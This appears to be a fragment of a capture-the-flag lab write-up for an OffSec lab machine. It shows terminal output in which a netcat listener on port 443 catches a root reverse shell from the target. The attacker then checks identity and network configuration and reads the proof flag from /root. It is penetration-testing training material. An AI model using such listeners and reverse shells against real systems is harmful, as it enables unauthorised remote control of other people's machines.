 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Amaterasu]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.239] from (UNKNOWN) [192.168.150.249] 43498
bash: cannot set terminal process group (140243): Inappropriate ioctl for device
bash: no job control in this shell
[root@fedora restapi]# whoami
whoami
root
[root@fedora restapi]# ifconfig
ifconfig
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.150.249  netmask 255.255.255.0  broadcast 192.168.150.255
        inet6 fe80::236:5f64:9750:fbc9  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:9e:9a:7e  txqueuelen 1000  (Ethernet)
        RX packets 835702  bytes 70388212 (67.1 MiB)
        RX errors 0  dropped 15  overruns 0  frame 0
        TX packets 700745  bytes 101733021 (97.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1120 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1120 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[root@fedora restapi]# cd /root
cd /root
[root@fedora ~]# cat proof.txt
cat proof.txt
5ee0be76015a78f740bf83a29cec0989
[root@fedora ~]#